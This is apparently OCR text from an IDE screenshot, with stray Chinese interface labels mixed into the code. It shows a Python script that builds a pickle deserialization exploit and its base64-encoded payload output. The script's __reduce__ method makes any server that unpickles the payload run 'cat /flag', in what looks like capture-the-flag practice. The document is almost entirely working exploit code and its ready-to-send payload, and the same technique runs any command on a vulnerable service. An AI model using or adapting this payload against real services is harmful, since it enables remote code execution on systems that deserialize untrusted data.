 import pickle
import base64
import subprocess
class Exploit(object): 1 个用法 新 *
def __reduce__(self): 新 *
return (subprocess.check_output, (['cat', '/flag'],))
payload = pickle.dumps(Exploit(), protocol=0)
print(base64.b64encode(payload).decode())
pickle_test
C:\Users\csdd\AppData\Local\Microsoft\WindowsApps\python3.13.exe D:\python文件\pythonProject\pickle_test.py
Y2NvbW1hbmRzCmNoZWNrX291dHB1dApwMAooKGxwMQpWY2F0CnAyCmFWL2ZsYWcKcDMKYXRwNApScDUKLg==